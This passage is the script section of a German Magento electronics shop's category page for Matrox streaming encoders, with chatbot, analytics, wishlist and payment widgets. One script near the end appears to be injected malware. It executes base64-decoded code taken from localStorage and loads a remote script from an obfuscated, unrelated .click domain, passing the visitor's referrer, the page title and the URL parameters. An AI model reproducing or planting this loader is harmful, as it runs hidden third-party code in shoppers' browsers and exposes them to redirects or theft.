                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/1043\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_1043","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/video\/streaming\/matrox.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768461702\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":{"51":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"36":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"37":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"38":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"39":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"40":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"41":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"42":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"43":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"44":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"45":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"46":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"47":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"48":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"49":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"50":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"35":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"52":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"53":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"54":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"55":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"56":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"57":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"58":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"59":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"60":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"61":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"62":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"63":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"64":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"65":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"66":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"18":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"2":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"3":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"4":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"5":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"6":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"7":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"8":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"9":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"10":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"12":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"13":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"14":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"15":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"16":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"17":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"1":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"19":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"20":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"21":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"23":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"24":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"25":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"26":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"27":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"28":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"29":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"31":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"32":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"33":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"34":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"30":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""}},"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="andrazE0dnI4azF4dWVycm9odmtmMndobDczYnd4azc=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Matrox","item_list_id":"category_1043","items":[{"item_name":"Matrox Monarch LCS","item_id":"4477","price":2495,"discount":0,"currency":"EUR","item_category":"Matrox","quantity":0,"item_brand":"","item_variant":"ZM-368117","item_list_name":"Matrox","item_list_id":"category_1043","index":1},{"item_name":"Matrox Monarch HDX","item_id":"4462","price":1199,"discount":0,"currency":"EUR","item_category":"Matrox","quantity":0,"item_brand":"","item_variant":"ZM-368115","item_list_name":"Matrox","item_list_id":"category_1043","index":2},{"item_name":"Matrox Monarch HD","item_id":"4461","price":695,"discount":0,"currency":"EUR","item_category":"Matrox","quantity":0,"item_brand":"","item_variant":"ZM-368110","item_list_name":"Matrox","item_list_id":"category_1043","index":3}],"customer_group":"NOT LOGGED IN"},"gtm_id":1768500317.0559};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"4477":{"item_name":"Matrox Monarch LCS","item_id":"4477","price":2495,"discount":0,"currency":"EUR","item_category":"Matrox","quantity":0,"item_brand":"","item_variant":"ZM-368117","product_id":"4477"},"4462":{"item_name":"Matrox Monarch HDX","item_id":"4462","price":1199,"discount":0,"currency":"EUR","item_category":"Matrox","quantity":0,"item_brand":"","item_variant":"ZM-368115","product_id":"4462"},"4461":{"item_name":"Matrox Monarch HD","item_id":"4461","price":695,"discount":0,"currency":"EUR","item_category":"Matrox","quantity":0,"item_brand":"","item_variant":"ZM-368110","product_id":"4461"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="andrazE0dnI4azF4dWVycm9odmtmMndobDczYnd4azc=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
